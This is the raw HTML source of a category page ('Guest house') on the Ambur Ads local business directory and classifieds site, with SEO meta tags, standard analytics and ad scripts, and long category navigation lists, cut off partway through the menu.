

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amburads.com/Ambur%20/Guest-house
body_size: 44458
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Guest house in Ambur  - near me in Ambur List of Guest house in Ambur  - near me in Ambur  -  | Ambur Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Ambur Ads Ambur , Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Ambur  | ads Ambur  - amburads.com | Top 100 Guest house in Ambur  - near me in Ambur List of Guest house in Ambur  - near me in Ambur  - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 Guest house in Ambur  - near me in Ambur     Ambur  | Ambur Ads Classifieds" />
	
	<meta name="keywords" content="List of Guest house in Ambur , Reviews, Map, Address, Phone Number, Contact Number, local, popular Guest house, Guest house near me in Ambur    Ambur  | Ambur Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://amburads.com" hreflang="en-us" />
	<meta name="author" content="amburads.com" />
	<meta name="copyright" content="amburads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Ambur Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="amburads.com"/>
	<meta property="og:title" content="Top 100 Guest house in Ambur  - near me in Ambur List of Guest house in Ambur  - near me in Ambur  - "/>
	<meta property="og:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://amburads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://amburads.com"/>
	<meta property="al:ios:url" content="https://amburads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://amburads.com/Ambur%20/Guest-house">
	<!--Twitter-->
	<meta name="twitter:url" content="https://amburads.com/" >
	<meta name="twitter:site" content="@Ambur Ads"/>
	<meta name="twitter:title" content="Top 100 Guest house in Ambur  - near me in Ambur List of Guest house in Ambur  - near me in Ambur  - " >
	<meta name="twitter:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta name="twitter:image" content="https://amburads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Ambur Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Ambur Ads (www.amburads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://amburads.com",
		  "logo": "https://amburads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/amburadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://ambur.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://amburads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://amburads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://amburads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://amburads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://amburads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://amburads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://amburads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://amburads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://amburads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://amburads.com/assets/css/style.css?Wednesday 21st of January 2026 03:36:04 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://amburads.com/assets/css/responsive.css?Wednesday 21st of January 2026 03:36:04 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://amburads.com/assets/css/manageCss.css?Wednesday 21st of January 2026 03:36:04 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://amburads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://amburads.com/Ambur /Guest house",
    "name": "+0 Guest house in Ambur  - near me in Ambur     Ambur ",
    "image": "https://amburads.com/assets/images/logo-header.png",
	"description": "0 Guest house in Ambur  - near me in Ambur     Ambur ",
	"telephone": "+918189985559",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Ambur Ads",
        "addressLocality": "Ambur ",
        "addressRegion": "Tamil Nadu",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://amburads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://amburads.com/"><img src="https://amburads.com/assets/images/aff-logo.png" alt="Ambur Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Hospital" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a></li>
										<li><a href="https://amburads.com/Ambur /Medical" title="Medical Shop in Ambur ">Medical Shop</a></li>
										<li><a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a></li>
										<li><a href="https://amburads.com/Ambur /Hotel" title="Hotel & Resort in Ambur ">Hotel & Resort</a></li>
										<li><a href="https://amburads.com/Ambur /Restaurants" title="Restaurant in Ambur ">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a></li>
										<li><a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a></li>
										<li><a href="https://amburads.com/Ambur /School" title="Schools in Ambur ">Schools</a></li>
										<li><a href="https://amburads.com/Ambur /College" title="Colleges in Ambur ">Colleges</a></li>
										<li><a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a></li>
										<li><a href="https://amburads.com/Ambur /Readymades" title="Ready made Dress in Ambur ">Ready made Dress</a></li>
										<li><a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a></li>
										<li><a href="https://amburads.com/Ambur /Estates" title="Real Estate in Ambur ">Real Estate</a></li>
										<li><a href="https://amburads.com/Ambur /Rental" title="Rental House in Ambur ">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Computer" title="Computer Repair in Ambur ">Computer Repair</a></li>
										<li><a href="https://amburads.com/Ambur /Mobile" title="Mobile Shops in Ambur ">Mobile Shops</a></li>
										<li><a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a></li>
										<li><a href="https://amburads.com/Ambur /Departmental" title="Departmental Store in Ambur ">Departmental Store</a></li>
										<li><a href="https://amburads.com/Ambur /General" title="General Shop in Ambur ">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Solutions" title="IT Solutions in Ambur ">IT Solutions</a></li>
										<li><a href="https://amburads.com/Ambur /Function" title="Function Hall in Ambur ">Function Hall</a></li>
										<li><a href="https://amburads.com/Ambur /Travels" title="Travels in Ambur ">Tour & Travels</a></li>
										<li><a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a></li>
										<li><a href="https://amburads.com/Ambur /Automobile" title="Automobile in Ambur ">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://amburads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://amburads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://amburads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://amburads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://amburads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Guest house" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://amburads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://amburads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://amburads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://amburads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://amburads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://amburads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://amburads.com/Ambur /IT-Solutions" title="IT Solutions in Ambur ">IT Solutions</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Repair" title="Computer Repair in Ambur ">Computer Repair</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Schools" title="Schools in Ambur ">Schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Colleges" title="Colleges in Ambur ">Colleges</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Import-&-Exports" title="Import & Exports in Ambur ">Import & Exports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fitness-center-&-Gym" title="Fitness center & Gym in Ambur ">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospital-&-Clinics" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotel-&-Resorts" title="Hotel & Resorts in Ambur ">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Real-Estate-Agency" title="Real Estate Agency in Ambur ">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Function-Hall" title="Function Hall in Ambur ">Function Hall</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-Shops" title="Mobile Shops in Ambur ">Mobile Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Property" title="Property in Ambur ">Property</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Court" title="Food Court in Ambur ">Food Court</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tour-&-Travels" title="Tour & Travels in Ambur ">Tour & Travels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-Care" title="Health Care in Ambur ">Health Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Interior-Design" title="Interior Design in Ambur ">Interior Design</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clubs" title="Clubs in Ambur ">Clubs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Supermarket" title="Supermarket in Ambur ">Supermarket</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Departmental-Store" title="Departmental Store in Ambur ">Departmental Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jewellery-Shop" title="Jewellery Shop in Ambur ">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-Studio" title="Digital Studio in Ambur ">Digital Studio</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cycle-Shop" title="Cycle Shop in Ambur ">Cycle Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advertising" title="Advertising in Ambur ">Advertising</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Finance" title="Finance in Ambur ">Finance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /General-Shop" title="General Shop in Ambur ">General Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Telecom" title="Telecom in Ambur ">Telecom</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">Electronics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rental-House" title="Rental House in Ambur ">Rental House</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Restaurants" title="Restaurants in Ambur ">Restaurants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-saloon" title="Beauty saloon in Ambur ">Beauty saloon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advocate" title="Advocate in Ambur ">Advocate</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Footwear" title="Footwear in Ambur ">Footwear</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parcel-Service" title="Parcel Service in Ambur ">Parcel Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tiles-and-Marbles" title="Tiles and Marbles in Ambur ">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Traders" title="Traders in Ambur ">Traders</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /BPO" title="BPO in Ambur ">BPO</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Distributors" title="Distributors in Ambur ">Distributors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Silks" title="Silks in Ambur ">Silks</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Readymades" title="Readymades in Ambur ">Readymades</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Enterprises" title="Enterprises in Ambur ">Enterprises</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-Shop" title="Medical Shop in Ambur ">Medical Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parlour" title="Parlour in Ambur ">Parlour</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Temples" title="Temples in Ambur ">Temples</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Care" title="Home Care in Ambur ">Home Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nature-Cure" title="Nature Cure in Ambur ">Nature Cure</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cracker-Business" title="Cracker Business in Ambur ">Cracker Business</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /auto-care" title="auto care in Ambur ">auto care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Automobiles" title="Automobiles in Ambur ">Automobiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /B2B" title="B2B in Ambur ">B2B</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Baby-Care" title="Baby Care in Ambur ">Baby Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Banquets" title="Banquets in Ambur ">Banquets</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Books" title="Books in Ambur ">Books</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bus" title="Bus in Ambur ">Bus</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Ambur ">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Caterers" title="Caterers in Ambur ">Caterers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chemists" title="Chemists in Ambur ">Chemists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Courier-service" title="Courier service in Ambur ">Courier service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Daily-Needs" title="Daily Needs in Ambur ">Daily Needs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dance-&-Music" title="Dance & Music in Ambur ">Dance & Music</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Doctor" title="Doctor in Ambur ">Doctor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Organizer" title="Event Organizer in Ambur ">Event Organizer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Flowers-shop" title="Flowers shop in Ambur ">Flowers shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Improvements" title="Home Improvements in Ambur ">Home Improvements</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospitals" title="Hospitals in Ambur ">Hospitals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotels" title="Hotels in Ambur ">Hotels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Industrial-Products" title="Industrial Products in Ambur ">Industrial Products</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Insurance" title="Insurance in Ambur ">Insurance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet" title="Internet in Ambur ">Internet</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jobs" title="Jobs in Ambur ">Jobs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Labs" title="Labs in Ambur ">Labs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Language-Classes" title="Language Classes in Ambur ">Language Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical" title="Medical in Ambur ">Medical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Modular-Kitchen" title="Modular Kitchen in Ambur ">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Movie-Theatre" title="Movie Theatre in Ambur ">Movie Theatre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /On-Demand-Service" title="On Demand Service in Ambur ">On Demand Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Packers-And-Movers" title="Packers And Movers in Ambur ">Packers And Movers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pest-Control" title="Pest Control in Ambur ">Pest Control</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Ambur ">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Play-School" title="Play School in Ambur ">Play School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Repairs" title="Repairs in Ambur ">Repairs</a>
								</li>
															<li>
